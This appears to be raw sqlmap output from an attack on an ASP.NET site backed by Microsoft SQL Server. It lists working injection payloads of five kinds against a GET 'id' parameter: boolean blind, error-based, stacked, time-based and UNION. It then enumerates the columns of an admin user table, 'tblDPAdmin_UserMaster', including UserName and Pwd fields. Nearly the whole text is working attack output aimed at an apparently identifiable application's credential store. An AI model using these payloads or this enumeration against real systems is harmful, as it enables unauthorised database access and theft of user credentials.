 [15:25:23] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2TOC2021' AND 6440=6440 AND 'wbgy'='wbgy

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: id=2TOC2021' AND 9406 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9406=9406) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR(113))
) AND 'VmfE'='VmfE

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=2TOC2021';WAITFOR DELAY '0:0:5'--

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: id=2TOC2021' WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-3967' UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(76)+CHAR(77)+CHAR(110)+CHAR(108)+CHAR(83)+CHAR(90)+CHAR(109)+CHAR(79)+CHAR(102)+CHAR(99)+CHAR(97)+CHAR(106)+CHA
R(102)+CHAR(79)+CHAR(118)+CHAR(76)+CHAR(99)+CHAR(111)+CHAR(82)+CHAR(73)+CHAR(85)+CHAR(77)+CHAR(114)+CHAR(81)+CHAR(71)+CHAR(87)+CHAR(80)+CHAR(120)+CHAR(111)+CHAR(89)+CHAR(116)+CHAR(74)+CHAR(90)+CHAR(100)+CHAR(110
)+CHAR(104)+CHAR(84)+CHAR(111)+CHAR(70)+CHAR(109)+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR(113),NULL,NULL-- aVkH
---
[15:25:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 10 or 2016 or 2019 or 2022
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2019
[15:25:23] [INFO] fetching columns for table 'tblDPAdmin_UserMaster' in database 'DiversityPlusDB'
Database: DiversityPlusDB
Table: tblDPAdmin_UserMaster
[10 columns]
+--------------+----------+
| Column       | Type     |
+--------------+----------+
| Inactive     | bit      |
| CreatedBy    | int      |
| CreatedDate  | datetime |
| ModifiedBy   | int      |
| ModifiedDate | datetime |
| Permission   | varchar  |
| Pwd          | varchar  |
| UserID       | int      |
| UserName     | varchar  |
| UserRole     | tinyint  |
+--------------+----------+